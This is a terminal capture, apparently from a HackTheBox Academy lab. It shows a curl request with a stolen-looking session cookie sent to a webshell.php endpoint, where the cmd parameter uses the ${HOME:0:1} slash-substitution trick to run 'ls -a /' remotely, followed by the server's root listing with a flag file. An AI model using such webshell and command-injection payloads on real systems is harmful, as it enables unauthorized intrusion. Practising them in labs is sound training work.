 [us-academy-6]─[10.10.15.141]─[htb-ac-1871613@htb-egqy21fd0w]─[~]
[★]$ curl -H "Cookie: session=e5afpn4e1q44plgaa1p06l80vh" http://94.237.54.192:51501/dashboard/webshell.php?cmd=ls+-a+${HOME:0:1}
1 Adam January 1337$ 5%
2 James March 1213$ 8%
1 .
..
bin
boot
dev
etc
flag_cae1dadcd174.txt
home
lib
lib32
lib64
libx32
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var